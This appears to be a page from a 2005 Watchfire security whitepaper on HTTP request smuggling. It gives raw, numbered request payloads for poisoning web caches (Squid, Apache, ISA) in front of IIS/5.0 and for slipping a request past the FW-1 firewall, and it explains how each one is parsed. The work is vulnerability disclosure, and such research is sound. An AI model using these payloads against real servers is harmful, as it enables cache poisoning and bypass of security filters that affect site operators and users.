HTTP REQUEST SMUGGLING
We managed to poison the cache of Squid (2.5stable5 for NT), Apache 2.0.45 and ISA/2000. We also managed to bypass the protection of FW-1.
Attack example (for web cache poisoning):
1      POST http://SITE/dynamic_foobar.asp HTTP/1.1
2      Host: SITE
3      Connection: keep-alive
4      Content-Length: 49181
5
6      AAAAA … AAAA[49150 times]
7      GET /poison.html HTTP/1.0
8
9      GET http://SITE/page_to_poison.html HTTP/1.1
10     Host: SITE
11
The cache server forwards lines 1- 8 to the web server. Note that the Content-Length (line 4) covers exactly the padding in line 6 (49150 bytes) plus CRLF at the end of line 6, plus lines 7 and 8 (each with a CRLF). IIS/5.0 reads lines 1-6 as a first request (terminating the body after 49152 bytes, which is exactly at the beginning of line 7) followed by a second request (lines 7-8). It sends a response to the first request to the cache server. The cache server now sends the second request (/page_to_poison.html), lines 9-11. IIS/5.0 processes the second response (lines 7-8) and sends back the content of /poison.html. The cache server receives the content of /poison.html in response to a request for /page_to_poison.html.
Example (bypassing FW-1, see also example #2)
1      POST /dynamic_page1.asp HTTP/1.1
2      Host: SITE
3      Connection: keep-alive
4      Content-Length: 49230
5
6      AAAAA … AAAA[49150 times]
7      POST /dynamic_page2.asp HTTP/1.0
8      Connection: Keep-Alive
9      Content-Length: 35
10
11     POST /dynamic_page3 HTTP/1.0
12     Bla: GET /malicious_url HTTP/1.0
13
14     GET /some_page HTTP/1.0
15
FW-1 forwards the first request (lines 1-10) to IIS/5.0. IIS/5.0 reads lines 1-6 as a first, complete request. It sends the response back to FW-1. It then reads lines 7-10 as a second, incomplete request (the body has not yet arrived).
FW-1 forwards the response from IIS to the attacker and sends lines 11-13 as a second request. Note that the offending data at line 12 is part of an HTTP request header (as parsed by FW-1), and thus does not trigger any detection/protection mechanism in FW-1.
© Copyright 2005. Watchfire Corporation. All Rights Reserved. 17